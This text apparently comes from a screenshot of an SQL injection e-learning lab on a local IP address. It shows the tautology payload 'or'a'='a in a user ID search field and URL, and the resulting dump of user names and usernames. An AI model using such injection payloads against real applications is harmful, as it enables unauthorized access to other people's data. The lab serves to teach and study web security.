 Secret Data Analytics
chrome://newtab
192.168.0.106/tutorial/sql/userdata.php?id=%27or%27a%27%3D%27a&Submit=Search#
official
INETSECURITY.IN E-Learning : SQL INJECTIONS
Search for...
Logout
Dashboard /
User Data
Insert User ID:
Search
ID: 'or'a'='a
Name: Moses
Username: moses_18
ID: 'or'a'='a
Name: Alicia
Username: alicia
3:55 PM